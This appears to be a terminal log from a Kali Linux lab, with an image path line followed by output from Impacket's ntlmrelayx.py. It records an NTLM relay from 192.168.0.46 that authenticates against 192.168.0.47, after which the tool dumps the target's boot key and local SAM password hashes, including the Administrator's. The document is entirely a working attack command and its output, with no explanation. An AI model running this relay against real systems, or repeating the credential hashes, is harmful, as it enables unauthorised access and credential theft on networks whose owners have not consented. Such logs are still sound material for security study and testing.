 ┌──(root㉿kali)-[/media/…/Ex-Disk/TOOLS/impacket/examples]
└─# ./ntlmrelayx.py -t 192.168.0.47 -smb2support --shadow-credentials
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
captured credentials
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.0.46, attacking target smb://192.168.0.47
[*] Authenticating against smb://192.168.0.47 as PKDC/RUBBERBAND SUCCEED
[*] Target system bootKey: 0x3ac48d5d67eca38ac1f2008e7032a67f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7fe86e0c585f2b6a2bad86034dac5648:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Done dumping SAM hashes for host: 192.168.0.47
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.0.46 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.0.46 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.0.46 controlled, but there are no more targets left!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.0.46 controlled, but there are no more targets left!